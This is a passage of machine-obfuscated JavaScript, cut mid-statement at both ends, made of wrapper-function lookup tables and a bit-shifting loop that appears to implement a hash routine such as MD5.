_0x1214(_0x52cd6d-0x3d3,_0x30207d);}return _0x200716[_0x10ca2d(0x300,0x486,0x51b,0x600)](_0x2dfc6a,_0x2b3fbc,_0x4a990f,_0x1a2f43,_0x268b74,_0x332dad,_0xb8fea4,_0x4731d0);},'FkBBD':function(_0x551f26,_0x3b7cdb){function _0x187f08(_0xb3099f,_0xb6a44,_0x26c5bd,_0x10b108){return _0x1214(_0x26c5bd-0x49,_0x10b108);}return _0x200716[_0x187f08(0x14f,0x131,0x15f,0x293)](_0x551f26,_0x3b7cdb);},'fxNtS':function(_0x129a73,_0x5ae021){function _0x86473d(_0x297b07,_0x400984,_0x41067a,_0x47cbfd){return _0x1214(_0x47cbfd-0x2e8,_0x400984);}return _0x200716[_0x86473d(0x4a5,0x657,0x425,0x52b)](_0x129a73,_0x5ae021);},'SReEf':function(_0x59e8e2,_0x4da788,_0x12cce3,_0x4abe55,_0x2245cb,_0xcb55d8,_0x1e220d,_0x3e407b){return _0x200716['XvSaS'](_0x59e8e2,_0x4da788,_0x12cce3,_0x4abe55,_0x2245cb,_0xcb55d8,_0x1e220d,_0x3e407b);},'vVpGy':function(_0x215bbd,_0x58c1d6,_0x160ab8,_0x3efb0b,_0x3d8d11,_0x47d4c1,_0x1893c2,_0x48c89f){return _0x215bbd(_0x58c1d6,_0x160ab8,_0x3efb0b,_0x3d8d11,_0x47d4c1,_0x1893c2,_0x48c89f);},'sQYCn':function(_0x3efb92,_0x417a8b){return _0x3efb92+_0x417a8b;},'gDfep':function(_0x378a9d,_0x4b6334,_0x38baae,_0x3ab8d2,_0x32e2a5,_0x29631b,_0x6335ec,_0x2095d1){function _0x2ce2ab(_0x361d96,_0x49d557,_0x47f3e7,_0xf76987){return _0x1214(_0x361d96- -0x240,_0x49d557);}return _0x200716[_0x2ce2ab(-0x10e,-0x2f,-0x15a,-0x1ff)](_0x378a9d,_0x4b6334,_0x38baae,_0x3ab8d2,_0x32e2a5,_0x29631b,_0x6335ec,_0x2095d1);},'YATdK':function(_0x3e913e,_0x29cfc3){function _0x152279(_0x4034c9,_0x301b76,_0x161b65,_0x336780){return _0x1214(_0x301b76- -0xd3,_0x4034c9);}return _0x200716[_0x152279(-0xb9,0x43,0x192,0xaf)](_0x3e913e,_0x29cfc3);},'HsWTU':function(_0x3f6b77,_0x54348e){function _0x5b3f29(_0x496864,_0x343fb4,_0x257681,_0x1c54fb){return _0x1214(_0x343fb4- -0x370,_0x257681);}return _0x200716[_0x5b3f29(0x73,-0x89,0x109,-0xbe)](_0x3f6b77,_0x54348e);},'LLyLU':function(_0x591816,_0x595b99){function _0x2c0e34(_0x301685,_0x3c82ea,_0x450173,_0x25c956){return _0x1214(_0x25c956- -0x381,_0x450173);}return _0x200716[_0x2c0e34(-0x1fa,-0x64,-0x1d7,-0x9a)](_0x591816,_0x595b99);},'QumNx':function(_0x5ac0fd,_0x37fff0){function _0x489e63(_0x49ffdc,_0x55d69e,_0x23f3be,_0x257ac8){return _0x1214(_0x55d69e- -0xf9,_0x23f3be);}return _0x200716[_0x489e63(0xac,0x1d,-0x115,-0x6e)](_0x5ac0fd,_0x37fff0);},'sHTxs':function(_0x104e52,_0x666fd){return _0x200716['srqcM'](_0x104e52,_0x666fd);},'TPhVu':function(_0x1839eb,_0x3528de){function _0x3eaee3(_0x4c4885,_0x2af824,_0x4883eb,_0x3e42dc){return _0x1214(_0x4883eb-0x195,_0x3e42dc);}return _0x200716[_0x3eaee3(0x450,0x318,0x47c,0x5a3)](_0x1839eb,_0x3528de);},'JlfDG':function(_0x1d36d0,_0x4121cf,_0x2682ee,_0x15911e,_0x471c47,_0x5272f2,_0x4b1cf6,_0x3a6ec7){return _0x1d36d0(_0x4121cf,_0x2682ee,_0x15911e,_0x471c47,_0x5272f2,_0x4b1cf6,_0x3a6ec7);},'IOLrF':function(_0x293d0c,_0x146902,_0x311849){return _0x293d0c(_0x146902,_0x311849);},'NTkIz':function(_0x42f013,_0x1f507a,_0xca696b,_0x17208f,_0x251973){return _0x200716['YuLsZ'](_0x42f013,_0x1f507a,_0xca696b,_0x17208f,_0x251973);},'IGHbo':function(_0xc554fd,_0x5340c5){function _0x496f52(_0x1b8110,_0x19f5df,_0x21a5bd,_0x25b85b){return _0x1214(_0x25b85b- -0x6e,_0x1b8110);}return _0x200716[_0x496f52(0x146,0x233,-0x45,0xe0)](_0xc554fd,_0x5340c5);},'cnDfi':_0x200716[_0x312ff4(0x2b6,0x344,0x397,0x31f)]};function _0x476d9d(_0xe26b57,_0xce54af,_0x8ea23a,_0x124713){return _0x4a0a33(_0xe26b57,_0xce54af-0x5f,_0x8ea23a-0x15d,_0x8ea23a- -0x2e7);}if(_0x200716[_0x476d9d(0x2ef,0x19e,0x16a,0x290)]!==_0x312ff4(0x54b,0x462,0x468,0x438)){var _0x2cd7b2=!![];return function(_0xf5fa7b,_0x4eb01f){var _0xc1505=_0x2cd7b2?function(){function _0x3d88ca(_0x4f8d7b,_0x5cae40,_0x8e3bb6,_0x389f06){return _0x1214(_0x389f06- -0x2ee,_0x8e3bb6);}function _0x2a432c(_0x234ccf,_0x1ae968,_0x12b89e,_0x2307dc){return _0x1214(_0x1ae968-0x1f1,_0x12b89e);}var _0x4221fd={'qLXxx':function(_0x16cf56,_0x100d5c){return _0x16cf56>>_0x100d5c;},'CIIhU':function(_0x3b92eb,_0x16bcb7){function _0x275dbb(_0x11a75d,_0x10a3d2,_0x2a13cf,_0x3f899c){return _0x1214(_0x3f899c- -0x3a7,_0x2a13cf);}return _0x16a0f5[_0x275dbb(-0x17,-0x238,-0x27f,-0x13e)](_0x3b92eb,_0x16bcb7);},'dIibS':function(_0xb4f869,_0x2a1491){return _0x16a0f5['LHVSw'](_0xb4f869,_0x2a1491);},'WzkBQ':function(_0x30b296,_0x18393c){return _0x16a0f5['RVaLx'](_0x30b296,_0x18393c);},'tjOKE':function(_0x62f5d5,_0x25dffd){function _0x3108e2(_0x598c98,_0x4c4d19,_0x56096e,_0x1ec353){return _0x1214(_0x4c4d19- -0x1df,_0x56096e);}return _0x16a0f5[_0x3108e2(-0x2b,0x148,0x1c7,0x92)](_0x62f5d5,_0x25dffd);},'GYoUd':function(_0x47b219,_0x1cd659,_0x4b7c1c,_0x36fb4d,_0x24b498,_0x167604,_0x31724e,_0x257d54){return _0x47b219(_0x1cd659,_0x4b7c1c,_0x36fb4d,_0x24b498,_0x167604,_0x31724e,_0x257d54);},'muTvn':function(_0x5d6b21,_0x5a2b08,_0x58af03,_0x70294a,_0x9276e6,_0x3f7799,_0x2ef453,_0x2c21f6){function _0x59ea57(_0x4421cf,_0x45db99,_0xe34b7a,_0x1dbe39){return _0x1214(_0xe34b7a-0x398,_0x4421cf);}return _0x16a0f5[_0x59ea57(0x4da,0x773,0x664,0x609)](_0x5d6b21,_0x5a2b08,_0x58af03,_0x70294a,_0x9276e6,_0x3f7799,_0x2ef453,_0x2c21f6);},'lJxJa':function(_0x8948d1,_0x302aa9,_0x155ca7,_0x5509b3,_0x28c4dc,_0x5078d0,_0x3758e9,_0x51230c){function _0x138b7f(_0x48c543,_0x4ab5eb,_0x325605,_0x4fd15f){return _0x1214(_0x4fd15f- -0x341,_0x325605);}return _0x16a0f5[_0x138b7f(-0x8b,0x177,-0x6d,0x56)](_0x8948d1,_0x302aa9,_0x155ca7,_0x5509b3,_0x28c4dc,_0x5078d0,_0x3758e9,_0x51230c);},'hejWQ':function(_0x45dd64,_0x550e66,_0x346510,_0xf896d9,_0x292852,_0x2ff691,_0x4c6b9d,_0x464d9a){function _0x580b38(_0x524f10,_0x225e3e,_0x48b3ec,_0x283a5e){return _0x1214(_0x225e3e- -0x121,_0x283a5e);}return _0x16a0f5[_0x580b38(0x36d,0x276,0x161,0x309)](_0x45dd64,_0x550e66,_0x346510,_0xf896d9,_0x292852,_0x2ff691,_0x4c6b9d,_0x464d9a);},'qxmIK':function(_0x1e8a52,_0x23c497,_0x50bdf3,_0x3c318d,_0x5d10c8,_0x5ad2eb,_0x3415d8,_0x282b5a){function _0x2f87e9(_0x2d1d51,_0x1c5c94,_0x549d5a,_0x2d6795){return _0x1214(_0x2d6795-0x398,_0x549d5a);}return _0x16a0f5[_0x2f87e9(0x807,0x827,0x710,0x6d6)](_0x1e8a52,_0x23c497,_0x50bdf3,_0x3c318d,_0x5d10c8,_0x5ad2eb,_0x3415d8,_0x282b5a);},'CwLQj':function(_0x5e6eb0,_0x3b6922,_0x1ad1ad,_0x311913,_0x5cd3a6,_0x30e623,_0x5ee7e3,_0x22469c){function _0x42b903(_0x141eff,_0x3b3600,_0x48740b,_0x250d40){return _0x1214(_0x141eff-0x39a,_0x3b3600);}return _0x16a0f5[_0x42b903(0x489,0x566,0x467,0x5ec)](_0x5e6eb0,_0x3b6922,_0x1ad1ad,_0x311913,_0x5cd3a6,_0x30e623,_0x5ee7e3,_0x22469c);},'cUHLT':function(_0x5cf0f8,_0x3172bf,_0x2930be,_0x3b0485,_0x1578aa,_0x7f6e2d,_0x1f390f,_0x2a1175){return _0x16a0f5['VVbUb'](_0x5cf0f8,_0x3172bf,_0x2930be,_0x3b0485,_0x1578aa,_0x7f6e2d,_0x1f390f,_0x2a1175);},'PkrcT':function(_0x5abd7b,_0x49ee7a,_0x33a542,_0x53dc7a,_0x2a9305,_0x38c55b,_0x1aa7b9,_0x35f8fe){return _0x5abd7b(_0x49ee7a,_0x33a542,_0x53dc7a,_0x2a9305,_0x38c55b,_0x1aa7b9,_0x35f8fe);},'KHtVf':function(_0x27f2fc,_0x13336d,_0x53412c,_0x51c08c,_0xb5d3b0,_0x3c3268,_0x540142,_0x2f7072){return _0x16a0f5['VVbUb'](_0x27f2fc,_0x13336d,_0x53412c,_0x51c08c,_0xb5d3b0,_0x3c3268,_0x540142,_0x2f7072);},'ybQlz':function(_0x3746ce,_0x3fb04a,_0x2d8236,_0x1ca0cc,_0x2d604d,_0x3e8f3b,_0x376614,_0x9b22ac){return _0x16a0f5['uheSg'](_0x3746ce,_0x3fb04a,_0x2d8236,_0x1ca0cc,_0x2d604d,_0x3e8f3b,_0x376614,_0x9b22ac);},'QTomf':function(_0x435e6a,_0x51970b){return _0x435e6a+_0x51970b;},'hqQOb':function(_0x248f72,_0x787dc9,_0x2832c7,_0xae95ad,_0x50c37c,_0x2cdecc,_0x590970,_0x238cb5){function _0x2bc3a8(_0x29e179,_0x4f519f,_0x458d07,_0x582b31){return _0x1214(_0x29e179-0x23,_0x458d07);}return _0x16a0f5[_0x2bc3a8(0x3d8,0x2da,0x3de,0x395)](_0x248f72,_0x787dc9,_0x2832c7,_0xae95ad,_0x50c37c,_0x2cdecc,_0x590970,_0x238cb5);},'psNIO':function(_0x286fd6,_0x368534,_0x526a53,_0x5b604e,_0x1307fc,_0x23beb1,_0x12899e,_0x883f4a){function _0x410ac5(_0x3065ec,_0x2dca63,_0x2f92f8,_0x3e2a4d){return _0x1214(_0x2f92f8-0x5,_0x3e2a4d);}return _0x16a0f5[_0x410ac5(0x1e5,0x22d,0x307,0x3d5)](_0x286fd6,_0x368534,_0x526a53,_0x5b604e,_0x1307fc,_0x23beb1,_0x12899e,_0x883f4a);},'dLGrc':function(_0x5835a5,_0x2683ba){function _0xb79529(_0x2c39ab,_0x9c3d64,_0x54c57b,_0x53227c){return _0x1214(_0x53227c- -0x13a,_0x2c39ab);}return _0x16a0f5[_0xb79529(0x231,0x62,0x36,0x170)](_0x5835a5,_0x2683ba);},'oCksV':function(_0x4adeda,_0x2ae521){function _0x21b85b(_0x530517,_0x416120,_0x3eb0bd,_0x5e6dce){return _0x1214(_0x5e6dce-0x8e,_0x530517);}return _0x16a0f5[_0x21b85b(0x15f,0x175,0x236,0x1ac)](_0x4adeda,_0x2ae521);},'Cqlcf':function(_0x2d99e8,_0x555cd5){function _0x327d18(_0x37badc,_0x42727f,_0x2d8dad,_0x1d539f){return _0x1214(_0x42727f- -0x2e2,_0x1d539f);}return _0x16a0f5[_0x327d18(-0x25e,-0x226,-0x182,-0x374)](_0x2d99e8,_0x555cd5);},'WTLfP':function(_0x419221,_0x3cd02e,_0x1ab69a,_0x22f955,_0x515c07,_0x2a528f,_0x538edd,_0x15fbba){return _0x419221(_0x3cd02e,_0x1ab69a,_0x22f955,_0x515c07,_0x2a528f,_0x538edd,_0x15fbba);},'kYMbL':function(_0x14c86e,_0x4342bb,_0x37f750,_0x14625b,_0xdae40f,_0x2c7fb3,_0x4b592b,_0x135751){function _0x598a30(_0x1e9566,_0x599974,_0xba67b3,_0x4dc3c1){return _0x1214(_0x599974-0x43,_0xba67b3);}return _0x16a0f5[_0x598a30(0x1d5,0x2c8,0x184,0x318)](_0x14c86e,_0x4342bb,_0x37f750,_0x14625b,_0xdae40f,_0x2c7fb3,_0x4b592b,_0x135751);},'WEpVB':function(_0x25b9ff,_0x44021c){function _0xc40ddd(_0x4d66ee,_0x3fc0f6,_0x5de24c,_0x4cc078){return _0x1214(_0x5de24c-0x309,_0x4cc078);}return _0x16a0f5[_0xc40ddd(0x655,0x445,0x559,0x60b)](_0x25b9ff,_0x44021c);},'oMExP':function(_0x19e948,_0x4c15c1,_0x42897b,_0x38b9ef,_0x3c0652,_0x61e3cc,_0x2bc3a6,_0x20a27c){return _0x16a0f5['UXBaM'](_0x19e948,_0x4c15c1,_0x42897b,_0x38b9ef,_0x3c0652,_0x61e3cc,_0x2bc3a6,_0x20a27c);},'FHCFU':function(_0x4cc309,_0x24ed6e,_0x31fd66,_0x21b643,_0x5c0d3c,_0xb50957,_0x47179c,_0xe8edd0){return _0x16a0f5['WasFw'](_0x4cc309,_0x24ed6e,_0x31fd66,_0x21b643,_0x5c0d3c,_0xb50957,_0x47179c,_0xe8edd0);},'MtXrO':function(_0x3233cb,_0x7a7dfc){return _0x3233cb+_0x7a7dfc;},'ZyLaC':function(_0x2fc42f,_0x1e486b,_0x5a16d4,_0x38f088,_0x18df89,_0x31b13c,_0x21e9f9,_0xc3fdca){function _0x2796b5(_0x23d216,_0x2122c6,_0x87488e,_0x4280f5){return _0x1214(_0x4280f5-0x2ab,_0x87488e);}return _0x16a0f5[_0x2796b5(0x648,0x607,0x6fe,0x5d0)](_0x2fc42f,_0x1e486b,_0x5a16d4,_0x38f088,_0x18df89,_0x31b13c,_0x21e9f9,_0xc3fdca);},'boghB':function(_0x5471ca,_0xd639c0){return _0x5471ca+_0xd639c0;},'BFREf':function(_0x29b49d,_0x398453){function _0x56a711(_0x3fa5a1,_0x3e1b0a,_0x3521dc,_0x2d316d){return _0x1214(_0x2d316d-0x15f,_0x3521dc);}return _0x16a0f5[_0x56a711(0x357,0x4dd,0x2da,0x409)](_0x29b49d,_0x398453);},'WotJC':function(_0x3802f8,_0xefb060){function _0x159836(_0x416cc2,_0x42ac47,_0xc97622,_0x444580){return _0x1214(_0x444580- -0x138,_0x42ac47);}return _0x16a0f5[_0x159836(0x3d,-0x7b,0x14d,-0x1a)](_0x3802f8,_0xefb060);},'woTIw':function(_0xc445d1,_0x39fd30){function _0x1c5f9b(_0x7d2d0b,_0x4a2e2d,_0x46966e,_0x40203b){return _0x1214(_0x7d2d0b- -0x300,_0x46966e);}return _0x16a0f5[_0x1c5f9b(-0x41,0x20,0xb,-0xf7)](_0xc445d1,_0x39fd30);},'fKMIV':function(_0xf98080,_0x26b6cb){function _0x44fc04(_0x495e66,_0x4d2f29,_0x1659a3,_0x22dd95){return _0x1214(_0x1659a3- -0x19,_0x22dd95);}return _0x16a0f5[_0x44fc04(0x173,0x25d,0x268,0x32a)](_0xf98080,_0x26b6cb);},'nuvMQ':function(_0x11d3a0,_0xae58b8){return _0x11d3a0+_0xae58b8;},'LjAFk':function(_0x14d161,_0x55d36d,_0x2778e8,_0x1a0d1f,_0x4ef885,_0x427356,_0x359045,_0x1489c9){function _0x1a6563(_0x5ed53f,_0x3bd4e9,_0x37be93,_0x386b2c){return _0x1214(_0x3bd4e9- -0x33f,_0x37be93);}return _0x16a0f5[_0x1a6563(-0x247,-0x196,-0x187,-0x21d)](_0x14d161,_0x55d36d,_0x2778e8,_0x1a0d1f,_0x4ef885,_0x427356,_0x359045,_0x1489c9);},'FssoQ':function(_0x446b97,_0x5ba923,_0x5d6bca,_0x548d0a,_0x483317,_0x568d88,_0x25a333,_0xe780b6){return _0x16a0f5['aqqbw'](_0x446b97,_0x5ba923,_0x5d6bca,_0x548d0a,_0x483317,_0x568d88,_0x25a333,_0xe780b6);},'XTABX':function(_0x4b994a,_0x5b2620,_0x37a5b6,_0x3b6916,_0x223a88,_0x414c40,_0x13d4c8,_0x2149a5){return _0x4b994a(_0x5b2620,_0x37a5b6,_0x3b6916,_0x223a88,_0x414c40,_0x13d4c8,_0x2149a5);},'jLyGs':function(_0xc966c2,_0x3ea4a4){function _0x35477d(_0x173717,_0x571d81,_0x308a7f,_0x39736a){return _0x1214(_0x571d81-0x23f,_0x39736a);}return _0x16a0f5[_0x35477d(0x4cc,0x48f,0x304,0x409)](_0xc966c2,_0x3ea4a4);},'iFqOC':function(_0x349678,_0x2cb7b8){return _0x349678+_0x2cb7b8;},'Nealb':function(_0x5a856e,_0x16f512,_0x5323d8,_0x4c5509,_0x303773,_0xd77b74,_0x2c52ad,_0x2b3fc8){return _0x16a0f5['vVpGy'](_0x5a856e,_0x16f512,_0x5323d8,_0x4c5509,_0x303773,_0xd77b74,_0x2c52ad,_0x2b3fc8);},'Tpewu':function(_0x5852d5,_0x55dac9,_0x46cdac,_0x58994,_0xe4dd7c,_0x344819,_0x155650,_0x5a40b0){function _0x105e58(_0x4dae1c,_0x5acc8f,_0x396cf9,_0x6ea4b8){return _0x1214(_0x396cf9- -0x27e,_0x5acc8f);}return _0x16a0f5[_0x105e58(0x16,-0x5,0xa7,0x153)](_0x5852d5,_0x55dac9,_0x46cdac,_0x58994,_0xe4dd7c,_0x344819,_0x155650,_0x5a40b0);},'OzKxE':function(_0x297870,_0x4cdc04){function _0x4b6583(_0x4c0384,_0x317715,_0x34461f,_0x4f42a8){return _0x1214(_0x317715- -0xe0,_0x34461f);}return _0x16a0f5[_0x4b6583(-0x75,0x3e,-0x65,-0x55)](_0x297870,_0x4cdc04);},'IAVHC':function(_0xe686b,_0x58f9cd){return _0x16a0f5['sQYCn'](_0xe686b,_0x58f9cd);},'rUBci':function(_0x5516c9,_0x264185){return _0x5516c9+_0x264185;},'toQEe':function(_0x131268,_0x289ecf,_0x32a34b,_0x1e3474,_0x23f4a3,_0x1f1fc6,_0x4a92a0,_0x4a9560){function _0x2dfad4(_0x2e92d5,_0x514b03,_0x5290a9,_0x453065){return _0x1214(_0x2e92d5-0x1d1,_0x453065);}return _0x16a0f5[_0x2dfad4(0x29a,0x1e7,0x206,0x3a8)](_0x131268,_0x289ecf,_0x32a34b,_0x1e3474,_0x23f4a3,_0x1f1fc6,_0x4a92a0,_0x4a9560);},'BtUjM':function(_0x148260,_0x45dc15,_0x6f9fd4,_0x13fcd1,_0x595b88,_0x145d89,_0x44c8f0,_0x55385d){return _0x148260(_0x45dc15,_0x6f9fd4,_0x13fcd1,_0x595b88,_0x145d89,_0x44c8f0,_0x55385d);},'JrIqo':function(_0x285677,_0x372433){function _0x263a49(_0x5b60b7,_0x2125cc,_0x306689,_0x3547dc){return _0x1214(_0x2125cc- -0x1c8,_0x3547dc);}return _0x16a0f5[_0x263a49(0x299,0x1ea,0x1fe,0x2c8)](_0x285677,_0x372433);},'caNnP':function(_0x37bc57,_0x1e4868){function _0x1b2047(_0x19ab50,_0x4ca5a3,_0x386529,_0x223c4a){return _0x1214(_0x19ab50-0x3e5,_0x223c4a);}return _0x16a0f5[_0x1b2047(0x6e1,0x7eb,0x852,0x667)](_0x37bc57,_0x1e4868);},'WebHj':function(_0x4530ce,_0x4e6c7c,_0x4a813f,_0x59baa1,_0x112250,_0x3e364c,_0x2bb426,_0x16c934){function _0x551768(_0x30ff0f,_0x2b9501,_0x517f01,_0x312a04){return _0x1214(_0x517f01- -0x76,_0x312a04);}return _0x16a0f5[_0x551768(0x98,-0xe8,0x79,0x1c0)](_0x4530ce,_0x4e6c7c,_0x4a813f,_0x59baa1,_0x112250,_0x3e364c,_0x2bb426,_0x16c934);},'QHJIB':function(_0xb9d2a0,_0x4d2751,_0x20b8fd,_0xb38576,_0x4a5dcd,_0x4db2a0,_0x507905,_0x190117){function _0x4ae02d(_0x1be55d,_0x5ab258,_0x440761,_0x2aec4b){return _0x1214(_0x5ab258-0x1fb,_0x1be55d);}return _0x16a0f5[_0x4ae02d(0x4fb,0x3f6,0x31d,0x2e6)](_0xb9d2a0,_0x4d2751,_0x20b8fd,_0xb38576,_0x4a5dcd,_0x4db2a0,_0x507905,_0x190117);},'JOYPj':function(_0x15a395,_0x588488,_0x49143e,_0x3c2e1b,_0x7aeee6,_0x521ff9,_0x4148be,_0x1f9055){function _0x4708d1(_0x2a9673,_0x5c1525,_0x3ef87d,_0x558f88){return _0x1214(_0x558f88- -0x5d,_0x3ef87d);}return _0x16a0f5[_0x4708d1(0x1eb,0x130,0xdf,0x6f)](_0x15a395,_0x588488,_0x49143e,_0x3c2e1b,_0x7aeee6,_0x521ff9,_0x4148be,_0x1f9055);},'aNIpH':function(_0x152f80,_0x49ff0){function _0x1b5af1(_0x146ff0,_0x304b9b,_0x260583,_0x547db1){return _0x1214(_0x260583- -0x1bc,_0x547db1);}return _0x16a0f5[_0x1b5af1(0x149,0x2d0,0x159,0x24b)](_0x152f80,_0x49ff0);},'ezYgO':function(_0x451f2d,_0x4ae7f6){return _0x16a0f5['zVqmH'](_0x451f2d,_0x4ae7f6);},'SMPCu':function(_0x2488a9,_0x3f581b,_0x277fde,_0x3129f3,_0x348fbe,_0x25443c,_0x267c2c,_0x42013b){return _0x2488a9(_0x3f581b,_0x277fde,_0x3129f3,_0x348fbe,_0x25443c,_0x267c2c,_0x42013b);},'HeDNm':function(_0x79d1f,_0x41c3ca,_0x16bd73,_0x147a66,_0x335d94,_0x446119,_0xb5a45a,_0x4b9e5d){function _0x3058bf(_0x10bfea,_0x360069,_0x4706ec,_0x770822){return _0x1214(_0x4706ec- -0x221,_0x10bfea);}return _0x16a0f5[_0x3058bf(0x2e,0xbe,-0x78,-0x1a6)](_0x79d1f,_0x41c3ca,_0x16bd73,_0x147a66,_0x335d94,_0x446119,_0xb5a45a,_0x4b9e5d);},'DdpJu':function(_0x57dea9,_0x389e7b){return _0x57dea9+_0x389e7b;},'pVpzS':function(_0x1754fc,_0x2fc4d4){function _0x354e40(_0x544166,_0x3ad580,_0x3e3fb8,_0x42ff43){return _0x1214(_0x3ad580- -0xf3,_0x42ff43);}return _0x16a0f5[_0x354e40(-0x17b,-0x37,0x112,-0x134)](_0x1754fc,_0x2fc4d4);},'bYhTs':function(_0x4630c4,_0x37b1a6,_0x3a3fa3,_0x3e8613,_0xa41c42,_0x17e394,_0x186bfd,_0x497df2){return _0x16a0f5['mlyGa'](_0x4630c4,_0x37b1a6,_0x3a3fa3,_0x3e8613,_0xa41c42,_0x17e394,_0x186bfd,_0x497df2);},'BVshS':function(_0x417f8a,_0x45a260,_0x55e217,_0x235165,_0x43ffb5,_0x50844b,_0x5a7235,_0x47ada6){return _0x417f8a(_0x45a260,_0x55e217,_0x235165,_0x43ffb5,_0x50844b,_0x5a7235,_0x47ada6);},'kuiPx':function(_0x16b386,_0x294245){function _0x5313a6(_0x3e1684,_0xdcc5d4,_0x4cb188,_0x45e7f5){return _0x1214(_0x3e1684-0xa3,_0x4cb188);}return _0x16a0f5[_0x5313a6(0x2d2,0x431,0x3aa,0x447)](_0x16b386,_0x294245);},'lpsZE':function(_0x461154,_0x1440fe){function _0x4e10da(_0x3dbded,_0x58b090,_0x49bcd3,_0x2e547b){return _0x1214(_0x58b090-0x2fe,_0x2e547b);}return _0x16a0f5[_0x4e10da(0x5bf,0x5bd,0x602,0x58a)](_0x461154,_0x1440fe);},'ekwhE':function(_0x2310a8,_0x47f88a){function _0x393dc0(_0x2ac69e,_0x47744a,_0x30ebe6,_0x140be0){return _0x1214(_0x30ebe6- -0x2a3,_0x140be0);}return _0x16a0f5[_0x393dc0(-0x36,-0x98,0x2c,0x146)](_0x2310a8,_0x47f88a);},'eRnHm':function(_0x1dbdd0,_0x42b326,_0x4d5fc6,_0x54890e,_0x5256a0,_0x48de50,_0xd57cef,_0x157392){function _0xa40a0e(_0x4f7102,_0x49a07d,_0xa2225,_0x10e169){return _0x1214(_0x49a07d-0x320,_0x4f7102);}return _0x16a0f5[_0xa40a0e(0x551,0x6b7,0x525,0x842)](_0x1dbdd0,_0x42b326,_0x4d5fc6,_0x54890e,_0x5256a0,_0x48de50,_0xd57cef,_0x157392);},'lbldJ':function(_0x50b425,_0x573e45){function _0x31931d(_0x1eaa68,_0x337e85,_0x4aa67f,_0x4304f5){return _0x1214(_0x337e85-0x299,_0x4aa67f);}return _0x16a0f5[_0x31931d(0x442,0x4f9,0x608,0x3d7)](_0x50b425,_0x573e45);},'uhNvh':function(_0x1c3304,_0x263cb1,_0x55e99e,_0x50882a,_0x40a038,_0x1c7e7a,_0x1d1bb2,_0x2880ee){function _0x5118ca(_0x55a147,_0x4d0fc4,_0x81ca7f,_0x11f084){return _0x1214(_0x55a147- -0x25d,_0x11f084);}return _0x16a0f5[_0x5118ca(-0x16,-0x181,0x1e,-0xc6)](_0x1c3304,_0x263cb1,_0x55e99e,_0x50882a,_0x40a038,_0x1c7e7a,_0x1d1bb2,_0x2880ee);},'yNivI':function(_0x35be48,_0x5a3ff2,_0x57c284,_0x389f1c,_0x47cb2a,_0x5c6516,_0x203a13,_0x422cab){return _0x35be48(_0x5a3ff2,_0x57c284,_0x389f1c,_0x47cb2a,_0x5c6516,_0x203a13,_0x422cab);},'YNBQo':function(_0x13506f,_0x395922,_0x4d6f6d){function _0x2a68b1(_0x1e59d8,_0x486614,_0x426014,_0x5af8a0){return _0x1214(_0x486614- -0xc1,_0x426014);}return _0x16a0f5[_0x2a68b1(0x234,0x148,0x191,0x7b)](_0x13506f,_0x395922,_0x4d6f6d);},'EbLYE':function(_0x5716ee,_0x55b407,_0x2ff480){return _0x5716ee(_0x55b407,_0x2ff480);},'dwKTT':function(_0x3257a3,_0x24c139,_0x56bd4c){function _0x2b8f00(_0x237b08,_0x405a8c,_0x1f40ca,_0xcc73c){return _0x1214(_0xcc73c-0x2a9,_0x1f40ca);}return _0x16a0f5[_0x2b8f00(0x510,0x44f,0x5c9,0x4b2)](_0x3257a3,_0x24c139,_0x56bd4c);},'TVyBd':function(_0x53a3c1,_0x25ba55,_0x581a02,_0x2dc959,_0x552ea1){return _0x16a0f5['NTkIz'](_0x53a3c1,_0x25ba55,_0x581a02,_0x2dc959,_0x552ea1);}};if(_0x16a0f5[_0x3d88ca(-0xce,-0x260,-0xa3,-0x1a1)](_0x16a0f5[_0x3d88ca(0x142,-0x95,0x80,0x71)],_0x16a0f5[_0x3d88ca(0x202,0xa9,0x34,0x71)])){_0x5c7986[_0x4221fd[_0x2a432c(0x6b6,0x552,0x465,0x4f6)](_0x15e2bb,-0x2*-0x9d7+-0x38*-0x38+-0x1fe9)]|=_0x4221fd[_0x3d88ca(-0x19b,-0x21,-0x225,-0xb2)](-0x1*-0x13ed+-0xe41+-0x52c,_0x4221fd[_0x3d88ca(-0x154,-0x330,-0xb7,-0x23f)](_0x582425,0x8*-0x46b+-0x3*0x199+0x1*0x2843)),_0x27f45a[_0x4221fd[_0x2a432c(0x301,0x452,0x42c,0x36b)](-0x1*-0x16c6+-0x2000+0x948,_0x4221fd[_0x2a432c(0x57e,0x42d,0x579,0x47b)](_0x4221fd['WzkBQ'](_0x1de093,0x12b6+-0x1*0x211a+0xea4)>>>0x46b+-0x157b+-0x5b3*-0x3,0x239f+0x230f+-0x3*0x178e))]=_0x300712;for(var _0x209537=-0x3d4ff7be+0x80a4a176+-0x25*-0xf8a955,_0x4cfed8=-(-0x12cd43c5*0x1+0x3649*0x1edf+-0x10711f*-0x1bb),_0x2e3673=-(-0xc3a1b057+-0x9f400b96+0x1ca26deef),_0x51db89=0xa*-0x7bed73+-0x185142af+0x2d5adda3,_0x156731=0x18f5*0x1+-0x1639+-0x2bc;_0x4221fd[_0x2a432c(0x301,0x337,0x2e6,0x4b9)](_0x156731,_0x45ddb1[_0x3d88ca(0x63,0x12c,0xe6,-0xe)]);_0x156731+=-0x1960+0x2ce*-0x3+-0x7*-0x4d6){var _0x1cf167=_0x209537,_0x4d2b7e=_0x4cfed8,_0x5a06df=_0x2e3673,_0x545b9d=_0x51db89;_0x4cfed8=_0x4221fd[_0x3d88ca(-0x178,-0x121,-0x2a4,-0x229)](_0x440cfa,_0x4cfed8=_0x289f35(_0x4cfed8=_0x21fc45(_0x4cfed8=_0x4221fd[_0x2a432c(0x48a,0x499,0x49c,0x52d)](_0x442cd3,_0x4cfed8=_0x4221fd[_0x2a432c(0x2a8,0x2fa,0x1eb,0x1b3)](_0x27a50a,_0x4cfed8=_0x4221fd[_0x2a432c(0x3f6,0x2fa,0x433,0x37a)](_0x605f8f,_0x4cfed8=_0x4221fd[_0x2a432c(0x487,0x3b0,0x458,0x235)](_0x45ab1c,_0x4cfed8=_0x4221fd[_0x3d88ca(-0xca,-0x1e4,-0x1b6,-0xb7)](_0x3d2f30,_0x4cfed8=_0x4221fd['CwLQj'](_0x353a09,_0x4cfed8=_0x4221fd[_0x2a432c(0x3e9,0x2b6,0x1fa,0x25c)](_0x5d54bd,_0x4cfed8=_0x3115e1(_0x4cfed8=_0x4221fd[_0x3d88ca(-0x258,-0x26e,-0x1d,-0x193)](_0x5ec40a,_0x4cfed8=_0x4221fd[_0x2a432c(0x532,0x3b0,0x541,0x349)](_0x378f09,_0x4cfed8=_0x4221fd[_0x3d88ca(-0x73,-0x79,-